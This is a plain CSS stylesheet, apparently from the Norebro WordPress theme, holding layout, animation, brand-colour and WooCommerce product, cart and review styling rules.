.wp-caption .wp-caption-text{margin:0.8075em 0;}
.wp-caption-text{text-align:center;}
.page-content .wp-smiley, .entry-content .wp-smiley, .comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0;}
div.wpb_content_element{margin-bottom:0;}
.vc_col-lg-2_5th, .vc_col-lg-5th, .vc_col-md-2_5th, .vc_col-md-5th, .vc_col-sm-2_5th, .vc_col-sm-5th, .vc_col-xs-2_5th, .vc_col-xs-5th{position:relative;min-height:1px;padding-left:15px;padding-right:15px;-webkit-box-sizing:border-box;box-sizing:border-box;}
.vc_col-xs-5th, .vc_col-xs-2_5th{float:left;}
.vc_col-xs-5th{width:20%;}
.vc_col-xs-2_5th{width:10%;}
@media(min-width:768px){
div.vc_col-sm-5th, div.vc_col-sm-2_5th{float:left;}
div.vc_col-sm-5th{width:20%;}
div.vc_col-sm-2_5th{width:40%;}
}
@media(min-width:992px){
div.vc_col-md-5th, div.vc_col-md-2_5th{float:left;}
div.vc_col-md-5th{width:20%;}
div.vc_col-md-2_5th{width:40%;}
}
@media(min-width:1200px){
div.vc_col-lg-5th, div.vc_col-lg-2_5th{float:left;}
div.vc_col-lg-5th{width:20%;}
div.vc_col-lg-2_5th{width:40%;}
}
.vc_col-5ths, div.vc_col-5ths{width:20%;float:left;}
.btn.purchase-theme{position:fixed;bottom:26px;right:95px;background:#174EE2;border-color:#174EE2;-webkit-box-shadow:0 2px 4px rgba(0, 0, 0, 0.07);box-shadow:0 2px 4px rgba(0, 0, 0, 0.07);-webkit-border-radius:24px;border-radius:24px;text-transform:uppercase;color:#fff;padding:6px 15px 6px 6px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:48px;line-height:1;z-index:100;font-family:"Poppins", sans-serif;}
.btn.purchase-theme:hover{background-color:#8BB654;border-color:#8BB654;color:#fff;}
.btn.purchase-theme i.icon{height:34px;width:34px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;background-color:rgba(0, 0, 0, 0.2);-webkit-border-radius:50%;border-radius:50%;margin:2px 8px 0px 0px;-webkit-transition:all cubic-bezier(0.4, 0, 0.2, 1) 0.25s;-o-transition:all cubic-bezier(0.4, 0, 0.2, 1) 0.25s;transition:all cubic-bezier(0.4, 0, 0.2, 1) 0.25s;max-height:inherit;}
.btn.purchase-theme span{height:26px;width:1px;margin:0px 10px;background-color:rgba(0, 0, 0, 0.2);}
.text-left, p.text-left{text-align:left;}
.text-right, p.text-right{text-align:right;}
.text-center{text-align:center;}
.text-justify{text-align:justify;}
.left{float:left;}
.right{float:right;}
.half-width{width:50%;}
.full-width{width:100%;}
.full-vh{height:100vh;}
@media screen and (max-width:768px){
.full-vh{height:auto;}
}
.middle{position:absolute;top:50%;left:50%;}
.hidden{display:none;}
.visible{visibility:visible;}
.inline{display:inline-block;}
.uppercase{text-transform:uppercase;}
.lowercase{text-transform:lowercase;}
.no-transition{-webkit-transition:none !important;-o-transition:none !important;transition:none !important;}
.relative{position:relative;}
.content-center{display:table;width:100%;height:100%;}
.content-center .wrap{display:table-cell;width:100%;height:100%;vertical-align:middle;}
.overlay{width:100%;height:100%;position:absolute;top:0;left:0;}
@-webkit-keyframes bounce {
0%, 20%, 50%, 80%, 100%{-webkit-transform:translateY(0);transform:translateY(0);}
40%{-webkit-transform:translateY(-30px);transform:translateY(-30px);}
60%{-webkit-transform:translateY(-15px);transform:translateY(-15px);}
}
@keyframes bounce {
0%, 20%, 50%, 80%, 100%{-webkit-transform:translateY(0);transform:translateY(0);}
40%{-webkit-transform:translateY(-30px);transform:translateY(-30px);}
60%{-webkit-transform:translateY(-15px);transform:translateY(-15px);}
}
div.bounce-item{-webkit-animation:bounce 2s infinite;animation:bounce 2s infinite;}
.norebro-scroll-anim{-webkit-transform:none;-ms-transform:none;transform:none;opacity:0;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;-o-transition-property:transform, opacity;transition-property:transform, opacity;transition-property:transform, opacity, -webkit-transform;}
.norebro-scroll-anim.from-left{-webkit-transform:translateX(-50px);-ms-transform:translateX(-50px);transform:translateX(-50px);}
.norebro-fadeIn{-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;-o-transition-property:opacity, transform;transition-property:opacity, transform;transition-property:opacity, transform, -webkit-transform;-webkit-transform:trnslateY(-10px);-ms-transform:trnslateY(-10px);transform:trnslateY(-10px);opacity:0;}
.norebro-fadeIn.show{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}
input.brand-color, input[type="submit"].brand-color,
button.brand-color, a.brand-color, div.brand-color, span.brand-color{color:#174EE2;}
input.brand-color-hover:hover, input[type="submit"].brand-color-hover:hover,
button.brand-color-hover:hover, a.brand-color-hover:hover, div.brand-color-hover:hover, span.brand-color-hover:hover{color:#174EE2;}
.brand-color, .brand-color-after:after, .brand-color-before:before{color:#174EE2;}
.brand-color-hover:hover, .brand-color-hover-after:after, .brand-color-hover-before:before{color:#174EE2;}
.brand-color-i, .brand-color-after-i:after, .brand-color-before-i:before{color:#174EE2 !important;}
.brand-color-hover-i:hover, .brand-color-hover-i-after:after, .brand-color-hover-i-before:before{color:#174EE2 !important;}
input.brand-border-color, input[type="submit"].brand-border-color,
button.brand-border-color, a.brand-border-color, div.brand-border-color, span.brand-border-color{border-color:#174EE2;}
input.brand-border-color-hover:hover, input[type="submit"].brand-border-color-hover:hover,
button.brand-border-color-hover:hover, a.brand-border-color-hover:hover, div.brand-border-color-hover:hover, span.brand-border-color-hover:hover{border-color:#174EE2;}
.brand-border-color, .brand-border-color-after:after, .brand-border-color-before:before{border-color:#174EE2;}
.brand-border-color-hover:hover, .brand-border-color-hover-after:after, .brand-border-color-hover-before:before{border-color:#174EE2;}
.brand-border-color-i, .brand-border-color-after-i:after, .brand-border-color-before-i:before{border-color:#174EE2 !important;}
.brand-border-color-hover-i:hover, .brand-border-color-hover-i-after:after, .brand-border-color-hover-i-before:before{border-color:#174EE2 !important;}
input.brand-bg-color, input[type="submit"].brand-bg-color,
button.brand-bg-color, a.brand-bg-color, div.brand-bg-color, span.brand-bg-color{background-color:#174EE2;}
input.brand-bg-color-hover:hover, input[type="submit"].brand-bg-color-hover:hover,
button.brand-bg-color-hover:hover, a.brand-bg-color-hover:hover, div.brand-bg-color-hover:hover, span.brand-bg-color-hover:hover{background-color:#174EE2;}
.brand-bg-color, .brand-bg-color-after:after, .brand-bg-color-before:before{background-color:#174EE2;}
.brand-bg-color-hover:hover, .brand-bg-color-hover-after:after, .brand-bg-color-hover-before:before{background-color:#174EE2;}
.brand-bg-color-i, .brand-bg-color-after-i:after, .brand-bg-color-before-i:before{background-color:#174EE2 !important;}
.brand-bg-color-hover-i:hover, .brand-bg-color-hover-i-after:after, .brand-bg-color-hover-i-before:before{background-color:#174EE2 !important;}
@media screen and (max-width:768px){
.norebro-phone-space{height:60px !important;}
.norebro-hide-on-moblie{display:none;}
}
.norebro-row-inline .wpb_column{width:auto;}
.norebro-bg-cover{-webkit-background-size:cover !important;background-size:cover !important;}
.norebro-bg-cover > .vc_column-inner{-webkit-background-size:cover !important;background-size:cover !important;}
.norebro-bg-top-left, .norebro-bg-bottom-right, .norebro-bg-top-right{background-repeat:no-repeat !important;}
.norebro-bg-top-left{background-position:top left !important;}
.norebro-bg-bottom-right{background-position:bottom right !important;}
.norebro-bg-top-right{background-position:top right !important;}
div.vc_row[data-vc-full-width]{overflow:visible;}
.col-md-five-columns{width:100% !important;padding:0 15px;float:left;position:relative;}
@media screen and (min-width:1200px){
.col-md-five-columns{width:20% !important;}
}
@media screen and (min-width:992px){
.col-md-five-columns{width:20% !important;}
}
@media screen and (min-width:769px){
.scroll-top{right:30px;bottom:30px;}
}
@media screen and (max-width:768px){
.phone-column .vc_column-inner{padding-left:15px !important;padding-right:15px !important;}
.arg-spacer{height:40px !important;}
div.vc_row.vc_row-flex{display:block;}
div.vc_row.vc_row-o-equal-height > .vc_column_container{width:100%;display:block;clear:both;}
div.vc_row.vc_row-o-equal-height > .vc_column_container > .vc_column-inner{display:block;padding-top:0;}
}
.wpb_revslider_element.wpb_content_element{margin-bottom:0px;}
.vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > div.vc_column-inner,
div.vc_row-has-fill > div.vc_column_container > div.vc_column-inner{padding-top:0;}
@media screen and (max-width:768px){
.vc_row .vc_column_container > .vc_column-inner{padding-left:25px;padding-right:25px;}
.nor-heading-xs h1.title, .nor-heading-xs h2.title, .nor-heading-xs h3.title, .nor-heading-xs h4.title, .nor-heading-xs .widget h4, .widget .nor-heading-xs h4, .nor-heading-xs h5.title, .nor-heading-xs .widget h5, .widget .nor-heading-xs h5{font-size:40px !important;line-height:48px !important;}
.border-reset-left, .border-reset-left .vc_column-inner{border-left:none !important;}
.border-reset-right, .border-reset-right .vc_column-inner{border-right:none !important;}
.border-reset-top, .border-reset-top .vc_column-inner{border-top:none !important;}
.border-reset-bottom, .border-reset-bottom .vc_column-inner{border-bottom:none !important;}
.vc_row.block-padding-reset-left{padding-left:25px !important;}
.vc_row.block-padding-reset-right{padding-right:25px !important;}
.vc_row.block-padding-reset-top{padding-top:25px !important;}
.vc_row.block-padding-reset-bottom{padding-bottom:25px !important;}
.vc_row .vc_column_container > .vc_column-inner .vc_column-inner{padding-left:25px !important;padding-right:25px !important;}
.full-vh-reset{min-height:auto !important;height:auto !important;}
.indention-reset-left .vc_column-inner{margin-left:0px !important;}
.indention-reset-right .vc_column-inner{margin-left:0px !important;}
.indention-reset-top .vc_column-inner{margin-top:0px !important;}
.indention-reset-bottom .vc_column-inner{margin-bottom:0px !important;}
}
@media screen and (max-width:1024px){
.padding-reset-left .vc_column-inner{padding-left:25px !important;}
.padding-reset-right .vc_column-inner{padding-right:25px !important;}
.padding-reset-top .vc_column-inner{padding-top:25px !important;}
.padding-reset-bottom .vc_column-inner{padding-bottom:25px !important;}
}
@media screen and (max-width: 1024px) and (min-width: 769px) {
.nor-heading-xs h1.title, .nor-heading-xs h2.title, .nor-heading-xs h3.title, .nor-heading-xs h4.title, .nor-heading-xs .widget h4, .widget .nor-heading-xs h4, .nor-heading-xs h5.title, .nor-heading-xs .widget h5, .widget .nor-heading-xs h5{font-size:46px !important;line-height:56px !important;letter-spacing:1 !important;}
}
.typed-cursor{opacity:1;vertical-align:0.1em;margin-right:-0.2em;-webkit-animation:typedjsBlink 0.7s infinite;animation:typedjsBlink 0.7s infinite;}
@keyframes typedjsBlink {
50%{opacity:0.0;}
}
@-webkit-keyframes typedjsBlink {
0%{opacity:1;}
50%{opacity:0.0;}
100%{opacity:1;}
}  .woocommerce .message-box{margin-top:0px;margin-bottom:15px;}
.woocommerce .wc-single-page-message .message-box:first-child{margin-top:35px;}
.woocommerce .wc-single-page-message .message-box:last-child{margin-bottom:35px;}
.woocommerce .wc-cart-messages .message-box:last-child{margin-bottom:40px;}
.woocommerce .norebro-content-wrap-right:after{content:'';clear:both;display:table;}
.woocommerce .subheader_included .woocommerce-product-gallery__wrapper > .slider{height:-webkit-calc(100vh - 42px);height:calc(100vh - 42px);}
.woocommerce .spacer_included .woocommerce-product-gallery__wrapper > .slider{height:-webkit-calc(100vh - 80px);height:calc(100vh - 80px);}
.woocommerce .spacer_included.subheader_included .woocommerce-product-gallery__wrapper > .slider{height:-webkit-calc(100vh - 120px);height:calc(100vh - 120px);}
.woocommerce .spacer_excluded.subheader_excluded .woocommerce-product-gallery__wrapper > .slider{height:100vh;}
@media screen and (min-width:769px){
.woocommerce .product .product-images, .woocommerce .product .woo-single-summary-wrap{padding:0px;}
}
.woocommerce .product .images{margin-bottom:0;position:relative;z-index:49;display:block;}
.woocommerce .product .images figure{margin:0px;}
.woocommerce .product .images .slider{background:#282828;padding:0;opacity:0;-webkit-transition:opacity .15s ease-in-out;-o-transition:opacity .15s ease-in-out;transition:opacity .15s ease-in-out;}
.woocommerce .product .images .slider .owl-nav{display:none;}
.woocommerce .product .images .slider .owl-item{height:100%;}
.woocommerce .product .images .slider.visible{opacity:1;}
.woocommerce .product .images .slider.empty{overflow:hidden;}
.woocommerce .product .images .slider img{width:100%;vertical-align:top;}
.woocommerce .product .images .slider img.horizontal-img{max-width:none;width:auto;min-height:100vh;}
.woocommerce .product .images .slider .owl-stage-outer{max-height:100%;height:100% !important;padding-top:0;margin-top:0;}
.woocommerce .product .images .slider .owl-item{overflow:hidden;}
.woocommerce .product .images .slider .owl-controls .owl-nav .owl-prev, .woocommerce .product .images .slider .owl-controls .owl-nav .owl-next{background:transparent;color:#282828;font-size:30px;}
.woocommerce .product .images .slider .owl-controls .owl-nav .owl-prev:hover, .woocommerce .product .images .slider .owl-controls .owl-nav .owl-next:hover{opacity:.7;}
.woocommerce .product .images .slider .owl-dots{background:#fff;width:40px;padding:16px 8px;-webkit-border-radius:50px;border-radius:50px;position:absolute;top:50%;right:-20px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:10;}
.woocommerce .product .images img{width:100%;height:100%;display:inline-block;}
.woocommerce .product .entry-summary{height:100vh;padding:130px 0px 0px 15%;position:relative;}
.woocommerce .product .woo-summary-content{height:-webkit-calc(100vh - 340px);height:calc(100vh - 340px);overflow-y:auto;}
.woocommerce .product .woo-summary-content::-webkit-scrollbar{background:rgba(0, 0, 0, 0.05);width:6px;-webkit-border-radius:50px;border-radius:50px;}
.woocommerce .product .woo-summary-content::-webkit-scrollbar-thumb{background:rgba(0, 0, 0, 0.6);-webkit-border-radius:50px;border-radius:50px;}
.woocommerce .product .woo-summary-content::-webkit-scrollbar-thumb:hover{background:rgba(0, 0, 0, 0.7);cursor:pointer;}
.woocommerce .product .woo-summary-content > .wrap{padding-right:30px;overflow:hidden;}
.woocommerce .product .woocommerce-share{width:100%;height:80px;line-height:80px;font-size:0.95rem;font-weight:400;text-align:left;vertical-align:middle;clear:both;position:absolute;bottom:0;left:90px;}
.woocommerce .product .woocommerce-share:after{content:'';background:#ebebeb;width:1000%;height:1px;position:absolute;bottom:0;left:-500%;}
.woocommerce .product .woocommerce-share.share-extended-details{background:#fff;border-top:1px solid rgba(0, 0, 0, 0.1);}
.woocommerce .product .woocommerce-share .socialbar{margin:0;margin-left:10px;display:inline-block;font-size:1rem;vertical-align:2px;}
.woocommerce .product .woocommerce-share .socialbar a{width:40px;height:40px;line-height:40px;font-size:1rem;}
.woocommerce .product div.wc-single-page-message{padding:0;}
.woocommerce .product div.wc-single-page-message .message-box{margin:0 0 40px;}
.woocommerce .product table.variations{width:auto;margin-bottom:0px;text-align:left;}
.woocommerce .product table.variations tr td{padding-right:10px;}
.woocommerce .product table.variations tr td.reset{text-align:right;padding-top:7px;padding-left:10px;}
.woocommerce .product table.variations a.reset_variations{font-size:0.9rem;}
.woocommerce .product table.variations a.reset_variations:hover{color:#c22;}
.woocommerce .product table.variations a.reset_variations span{position:relative;}
.woocommerce .product table.variations a.reset_variations span:before{content:'';background:#838383;width:100%;height:1px;position:absolute;bottom:0px;}
.woocommerce .product table.variations a.reset_variations i{font-size:18px;margin-right:10px;vertical-align:-3px;}
.woocommerce .product div.summary{width:100%;margin:0;float:none;}
.woocommerce .product div.summary .breadcrumbs{background:transparent;padding:20px 0;clear:both;}
.woocommerce .product div.summary h2.product_title{margin:0 0 15px;font-size:26px;letter-spacing:-0.03em;text-align:left;position:relative;}
.woocommerce .product div.summary .stock{color:#282828;margin:0 10px 20px 0;padding:7px 12px 5px;border:1px solid #686868;-webkit-border-radius:50px;border-radius:50px;display:inline-block;font-size:0.75rem;font-weight:500;text-transform:uppercase;cursor:default;}
.woocommerce .product div.summary .woocommerce-product-rating{display:inline-block;vertical-align:-4px;}
.woocommerce .product div.summary .woo-review-link{font-size:13.5px;margin-left:5px;vertical-align:4px;display:inline-block;}
.woocommerce .product div.summary .woo-review-link:hover{color:#174EE2;text-decoration:underline;}
.woocommerce .product div.summary .price{margin-bottom:25px;float:left;font-size:19.6px;font-weight:500;}
.woocommerce .product div.summary .price ins .amount{font-size:19.6px;line-height:1.1;vertical-align:-1px;}
.woocommerce .product div.summary .price ins .amount:last-child{margin-right:8px;}
.woocommerce .product div.summary .price del{color:rgba(40, 40, 40, 0.6);}
.woocommerce .product div.summary .price del .amount{font-size:0.95rem;font-weight:400;vertical-align:1px;}
.woocommerce .product div.summary .price-percent{background:#353535;color:#fff;margin-top:-15px;margin-left:10px;padding:3px 15px 2px;font-size:0.75rem;font-weight:500;vertical-align:3px;display:inline-block;position:relative;}
.woocommerce .product div.summary .price-percent:after{content:'';background:rgba(0, 0, 0, 0.2);width:6px;height:100%;position:absolute;top:0;left:0;}
.woocommerce .product div.summary .variable-add-to-cart{margin-left:0;}
.woocommerce .product div.summary .single_add_to_cart_button{float:left;margin-right:10px;}
.woocommerce .product div.summary .single_add_to_cart_button i{font-size:20px;line-height:10px;margin-right:8px;display:inline-block;}
.woocommerce .product div.summary .single_add_to_cart_button i:before{line-height:10px;vertical-align:-2px;}
.woocommerce .product div.summary .woo-quantity{margin-top:5px;margin-right:15px;}
.woocommerce .product div.summary .yith-wcwl-add-to-wishlist{margin:0;float:left;}
.woocommerce .product div.summary a.add_to_wishlist, .woocommerce .product div.summary .yith-wcwl-wishlistexistsbrowse, .woocommerce .product div.summary .yith-wcwl-wishlistaddedbrowse{height:46px;line-height:48px;display:inline-block;padding:0 25px;border:1px solid #282828;-webkit-border-radius:30px;border-radius:30px;font-size:0.9rem;font-weight:500;-webkit-transition:.15s ease-in-out;-o-transition:.15s ease-in-out;transition:.15s ease-in-out;-webkit-transition-property:background, color;-o-transition-property:background, color;transition-property:background, color;}
.woocommerce .product div.summary a.add_to_wishlist i, .woocommerce .product div.summary .yith-wcwl-wishlistexistsbrowse i, .woocommerce .product div.summary .yith-wcwl-wishlistaddedbrowse i{display:none;}
.woocommerce .product div.summary a.add_to_wishlist:hover, .woocommerce .product div.summary .yith-wcwl-wishlistexistsbrowse:hover, .woocommerce .product div.summary .yith-wcwl-wishlistaddedbrowse:hover{text-decoration:none;}
.woocommerce .product div.summary a.add_to_wishlist:hover{background:#282828;color:#fff;}
.woocommerce .product div.summary .yith-wcwl-wishlistexistsbrowse, .woocommerce .product div.summary .yith-wcwl-wishlistaddedbrowse{background:#282828;color:#fff;cursor:default;}
.woocommerce .product .accordion-box-outline{margin-top:20px;margin-bottom:50px;}
.woocommerce .product .accordion-box-outline .accordion-top{padding-top:15px;padding-bottom:15px;}
.woocommerce .product .accordion-box-outline h5{letter-spacing:-0.04em;}
.woocommerce .product .group_table{width:100%;}
.woocommerce .product .group_table td{vertical-align:middle;text-align:left;}
.woocommerce .product .variations_form.cart{width:100%;margin-top:5px;padding:30px 0 20px;border-top:1px solid #ebebeb;text-align:left;}
.woocommerce .product .variations_form.cart a{color:#282828;}
.woocommerce .product .variations_form.cart .variation{min-height:45px;}
.woocommerce .product .variations_form.cart .label{display:inline-block;text-transform:uppercase;}
.woocommerce .product .variations_form.cart .label label{font-weight:400;font-size:0.9rem;}
.woocommerce .product .variations_form.cart .value{display:inline-block;margin-left:20px;}
.woocommerce .product .variations_form.cart .variation_buttons_wrapper{display:inline-block;vertical-align:0px;overflow:visible;}
.woocommerce .product .variations_form.cart .custom_attribute .variation_buttons_wrapper{display:none;}
.woocommerce .product .variations_form.cart .custom_attribute select{height:32px;}
.woocommerce .product .variations_form.cart span.phoen_swatches{border:none !important;width:auto !important;min-width:12px !important;height:12px !important;padding:0 !important;-webkit-border-radius:50px;border-radius:50px;line-height:1 !important;margin-right:16px;font-size:0.75rem;font-weight:500;display:block;-webkit-transition:-webkit-box-shadow .15s ease-in-out;transition:-webkit-box-shadow .15s ease-in-out;-o-transition:box-shadow .15s ease-in-out;transition:box-shadow .15s ease-in-out;transition:box-shadow .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;position:relative;}
.woocommerce .product .variations_form.cart span.phoen_swatches:empty{border:1px solid rgba(0, 0, 0, 0.2) !important;}
.woocommerce .product .variations_form.cart span.phoen_swatches:hover{background:rgba(0, 0, 0, 0.05);-webkit-box-shadow:0 0 0 10px rgba(0, 0, 0, 0.05);box-shadow:0 0 0 10px rgba(0, 0, 0, 0.05);}
.woocommerce .product .variations_form.cart .variation_button{display:inline-block;margin-right:5px;vertical-align:0;}
.woocommerce .product .variations_form.cart .variation_button.selected{border:none;}
.woocommerce .product .variations_form.cart .variation_button.selected span.phoen_swatches{background:rgba(0, 0, 0, 0.08);-webkit-box-shadow:0 0 0 10px rgba(0, 0, 0, 0.08);box-shadow:0 0 0 10px rgba(0, 0, 0, 0.08);}
.woocommerce .product .variations_form.cart .select select{display:none !important;}
.woocommerce .product .woo-variation-price{width:100%;margin:5px 0 20px;float:left;display:block;text-align:left;line-height:2.2;}
.woocommerce .product .woo-variation-price span.price{margin-bottom:0;font-size:20px;font-weight:500;}
.woocommerce .product .woo-variation-price ins{margin-top:5px;}
.woocommerce .product .woo-variation-price .price del span.amount{vertical-align:-4px;}
.woocommerce .product .woo-variation-price a.reset_variations{display:none;}
.woocommerce .product .woo-variation-price div.price-percent{vertical-align:-11px;}
.woocommerce .product .single_variation{width:100%;margin:0;padding:0;float:left;clear:both;}
.woocommerce .product .single_variation_wrap{width:100%;}
.woocommerce .product .single_variation_wrap .variations_button{width:100%;border-top:1px solid #ebebeb;padding:25px 0 0;margin-top:5px;display:inline-block;clear:both;}
.woocommerce .product .single_variation_wrap .variations_button:after{content:'';width:100%;clear:both;display:table;}
.woocommerce .product .single_variation_wrap .woo-quantity{margin-top:8px;margin-right:15px;}
.woocommerce .product .woocommerce-add-to-cart{border-top:1px solid rgba(0, 0, 0, 0.1);}
.woocommerce .product .woocommerce-variation{border-top:1px dotted #d9d9d9;}
.woocommerce .product .woocommerce-variation-add-to-cart{padding-top:20px;display:block;float:left;clear:both;}
.woocommerce .product .single-cart-wrap{width:100%;}
.woocommerce .product form.cart{width:100%;padding:25px 0;margin:0;display:inline-block;}
.woocommerce .product form.cart button{margin:0;margin-left:4px;}
.woocommerce .product form.cart .quantity{width:75px;}
.woocommerce .product .product_meta{margin:5px 0 20px;line-height:1.6;font-weight:400;}
.woocommerce .product .product_meta a{color:#174EE2;text-decoration:none;}
.woocommerce .product .product_meta a:hover{opacity:.9;text-decoration:underline;}
.woocommerce .product .product_meta .sku{color:#282828;}
.woocommerce .product .product_meta > span{padding:0 8px;position:relative;}
.woocommerce .product .product_meta > span:after{content:'';background:#174EE2;width:3px;height:3px;-webkit-border-radius:50px;border-radius:50px;position:absolute;left:-2px;top:6px;}
.woocommerce .product .product_meta > span:first-child{padding-left:0;}
.woocommerce .product .product_meta > span:first-child:after{display:none;}
.woocommerce table.shop_attributes{margin:0 0;text-align:left;border:none;font-size:15px;}
.woocommerce table.shop_attributes p{margin:0;}
.woocommerce table.shop_attributes th, .woocommerce table.shop_attributes td{background:none;color:#282828;border:none;padding:5px 12px;font-style:normal;}
.woocommerce table.shop_attributes th{font-weight:500;}
.woocommerce table.shop_attributes th:first-child{padding-left:0;}
.woocommerce #comments{margin-top:-20px;padding:15px 0;}
.woocommerce .woocommerce-noreviews{text-align:left;padding:5px 0;}
.woocommerce ol.commentlist{padding-left:0;margin-bottom:0;list-style:none;}
.woocommerce ol.commentlist li{padding:15px 0 20px;position:relative;}
.woocommerce ol.commentlist img{background:none;width:80px;height:80px;padding:0;border:none;-webkit-border-radius:50%;border-radius:50%;position:absolute;top:25px;left:0;}
.woocommerce ol.commentlist .meta{line-height:120%;}
.woocommerce ol.commentlist .meta h4{display:inline-block;margin:15px 5px 0 0;font-size:0.95rem;}
.woocommerce ol.commentlist time{color:#888;margin:5px 25px 0 0;font-size:0.9rem;display:block;float:left;}
.woocommerce ol.commentlist time + .star-rating:after{content:'';background:#888;width:3px;height:3px;-webkit-border-radius:3px;border-radius:3px;position:absolute;top:7px;left:-13px;}
.woocommerce ol.commentlist .star-rating{margin-top:5px;}
.woocommerce ol.commentlist .description{margin-top:0px;}
.woocommerce ol.commentlist .description > *:first-child{margin-top:0;}
.woocommerce ol.commentlist .comment-text{width:100%;font-size:15px;margin-left:110px;border:none;clear:left;}
.woocommerce #review_form_wrapper{border-top:1px solid #ebebeb;margin:0;padding-top:30px;}
.woocommerce .comment-reply-title{color:#282828;margin:6px auto 20px;line-height:1.5;text-align:left;font:"Poppins", sans-serif;font-size:1rem;clear:both;}
.woocommerce .comment-form{text-align:left;font-size:15px;}
.woocommerce .comment-form .rating{display:inline;}
.woocommerce .comment-form input[type="submit"]{margin-top:24px;}
.woocommerce .woocommerce-product-rating{line-height:1.7;}
.woocommerce .woocommerce-tabs{width:48%;float:right;clear:none;}
.woocommerce .single-related-wrapper{overflow:hidden;}
.woocommerce .related, .woocommerce .up-sells{margin:60px 0;}
.woocommerce .related h3.title, .woocommerce .up-sells h3.title{margin-top:0;font-size:26px;margin-bottom:40px;text-align:left;}
.woocommerce .related ul.products li.product, .woocommerce .up-sells ul.products li.product{margin-top:0;}
.woocommerce .related .wc-product-title-wrap, .woocommerce .up-sells .wc-product-title-wrap{background:#fff;}
@media screen and (max-width:768px){
.woocommerce .product .images{width:auto;margin:0 -25px 25px;}
.woocommerce .product .images .slider{height:auto !important;}
.woocommerce .product .images .slider .owl-stage{position:relative;}
.woocommerce .product .images .slider .owl-stage img{vertical-align:top;}
.woocommerce .product .images .slider .owl-dots{width:auto;margin:0 auto;padding:15px;left:50%;bottom:0;right:auto;top:auto;-webkit-transform:translateY(50%) translateX(-50%);-ms-transform:translateY(50%) translateX(-50%);transform:translateY(50%) translateX(-50%);}
.woocommerce .product .images .slider .owl-dots .owl-dot{float:left;margin:0 5px;}
.woocommerce .product form.cart{padding:15px 0px;}
.woocommerce .product div.summary .stock{margin-bottom:15px;}
.woocommerce .product div.summary .price{margin:0px 0px 15px;}
.woocommerce .product div.summary .single_add_to_cart_button{float:none;width:100%;margin:15px 0px 10px 0px;}
.woocommerce .product div.summary .yith-wcwl-add-to-wishlist{float:none;text-align:center;}
.woocommerce .product div.summary .add_to_wishlist{display:block;width:100%;}
.woocommerce .product .single_variation_wrap .variations_button{padding-top:15px;}
.woocommerce .product .woo-single-summary-wrap{padding:0 25px;}
.woocommerce .product .entry-summary{height:auto;padding:0;}
.woocommerce .product .woo-summary-content{height:auto;overflow:visible;}
.woocommerce .product .woo-summary-content .wrap{padding:0;}
.woocommerce .product .woocommerce-share{height:auto;margin:30px 0;line-height:2;position:static;}
.woocommerce .product .woocommerce-share:after{display:none;}
.woocommerce .product .woocommerce-share .socialbar{vertical-align:1px;}
.woocommerce .product .woocommerce-share .socialbar a.social{width:30px;height:30px;line-height:30px;}
.woocommerce .related{margin:45px -15px;}
.woocommerce .related h3.title{margin-bottom:30px;}
} ul.woo-products{width:100%;margin:0 0;}
ul.woo-products li{margin:0 0 30px 0;float:left;clear:none;padding:0 15px;}
ul.woo-products .product-content{background:#fff;-webkit-transition:-webkit-box-shadow .1s ease-in-out;transition:-webkit-box-shadow .1s ease-in-out;-o-transition:box-shadow .1s ease-in-out;transition:box-shadow .1s ease-in-out;transition:box-shadow .1s ease-in-out, -webkit-box-shadow .1s ease-in-out;}
ul.woo-products img{width:100%;margin:0;vertical-align:top;}
ul.woo-products .image-wrap{width:100%;position:relative;overflow:hidden;-webkit-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out;}
ul.woo-products a.button{display:none;}
ul.woo-products .slider{width:100%;padding:0;margin:0;z-index:1;}
ul.woo-products .slider img{width:100%;height:auto;display:none;}
ul.woo-products .slider img:first-child{display:block;}
ul.woo-products .slider.visible img{display:block;}
ul.woo-products .slider .owl-stage-outer{padding-top:0;margin-top:0;}
ul.woo-products .slider .owl-dots{width:20px;margin-top:0;position:absolute;top:30px;left:auto;right:25px;}
ul.woo-products .slider .owl-dots .owl-dot{display:block;margin-bottom:10px;}
ul.woo-products .slider .owl-dots .owl-dot.active{margin-left:5px;}
ul.woo-products .slider .owl-nav{display:none;}
ul.woo-products .added_to_cart{display:none;}
ul.woo-products .wc-product-title-wrap{background:#f7f7f7;padding:15px 25px 15px;position:relative;}
ul.woo-products .wc-product-title-wrap .yith-wcwl-add-to-wishlist{width:30px;height:25px;color:#282828;margin-top:4px;margin-right:-5px;overflow:hidden;z-index:2;position:absolute;bottom:15px;right:20px;}
ul.woo-products .wc-product-title-wrap .yith-wcwl-add-to-wishlist i{font-size:22px;display:inline-block;margin:-1px 10px 0 1px;}
ul.woo-products h3{text-align:left;font-size:14.7px;margin:5px 0 10px;line-height:1.1;}
ul.woo-products .price{margin:0;padding:0 25px 0 0;}
ul.woo-products .without-price h3{margin-bottom:5px;padding:0 30px 0 0;}
ul.woo-products .without-price .left{display:none;}
ul.woo-products .without-price .yith-wcwl-add-to-wishlist{margin-top:-28px;}
ul.woo-products li.product:hover .image-wrap{opacity:.8;}
ul.woo-products li.product:hover h3 a{color:#174EE2;}
ul.woo-products li.product-category{padding:0 15px;position:relative;}
ul.woo-products li.product-category .wrap{width:100%;position:relative;-webkit-background-size:cover;background-size:cover;}
ul.woo-products li.product-category > a:after{background:transparent;content:'';width:100%;height:100%;position:absolute;top:0;left:0;-webkit-transition:background .2s ease-in-out;-o-transition:background .2s ease-in-out;transition:background .2s ease-in-out;z-index:2;}
